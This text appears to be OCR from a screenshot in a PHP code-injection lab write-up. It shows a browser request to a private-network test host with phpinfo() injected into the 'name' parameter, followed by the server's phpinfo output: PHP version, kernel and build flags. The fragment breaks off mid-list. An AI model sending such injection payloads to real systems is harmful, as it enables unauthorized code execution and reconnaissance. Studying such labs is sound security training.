 Load URL
http://192.168.91.142:8080/index.php?name=phpinfo()
-
Split URL
+
Execute
Enable Post data
Enable Referrer
PHP Version 5.2.17
php
System
Linux 6da845537b27 4.4.0-128-generic #154-Ubuntu SMP Fri May 25 14:15:18 UTC
2018 x86_64
Build Date
Nov 7 2016 08:11:44
Configure
Command
'./configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-dir=/usr
/etc/conf.d' '--prefix=/usr' '--libexecdir=/usr/libexec' '--without-pear' '--with-gd' '--
enable-sockets' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--enable-exif' '--enable-
zip' '--with-zlib' '--with-zlib-dir=/usr' '--with-kerberos' '--with-openssl' '--with-
mcrypt=/usr' '--enable-soap' '--enable-xmlreader' '--with-xsl' '--enable-ftp' '--
enable-cgi' '--with-curl=/usr' '--with-tidy' '--with-xmlrpc' '--enable-sysvsem' '--